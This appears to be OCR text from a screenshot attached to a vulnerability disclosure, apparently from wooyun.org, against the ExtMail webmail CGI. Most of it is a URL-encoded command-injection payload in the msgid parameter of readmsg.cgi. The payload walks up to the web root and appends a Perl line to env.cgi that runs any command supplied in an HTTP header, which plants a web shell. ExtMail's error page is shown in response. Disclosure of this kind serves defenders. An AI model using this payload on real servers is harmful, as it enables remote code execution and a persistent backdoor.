 demo.extmail.org/extmail/cgi/readmsg.cgi?__mode=report&sid=336f95e4406cbeb90dc4754b112785b0&folder=Inbox&
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://demo.extmail.org/extmail/cgi/readmsg.cgi?__mode=report&sid=336f95e4406cbeb90dc4754b112785b0&folder=Inbox&pos=0&msgid=%26%26%20cd%20..
%20%26%26%20cd%20..%20%26%26%20cd%20..%20%26%26%20cd%20..%20%26%26%20cd%20..%20%26%26%20cd%20var%20%26%26%20cd%20www%20%
Split URL
%26%20cd%20extmail%20%26%26%20cd%20cgi%20%26%26%20echo%20%27system%28%24ENV%7B%22HTTP_EVIL%22%7D%29%3B%27%20%3E%3E%20env.c
Execute
Enable Post data Enable Referrer
Post data
Extmail
当前访问页面产生了错误，您可以向ExtMail开发团队报告此错误
返回上页 重新登录
Report Error!
www.wooyun.org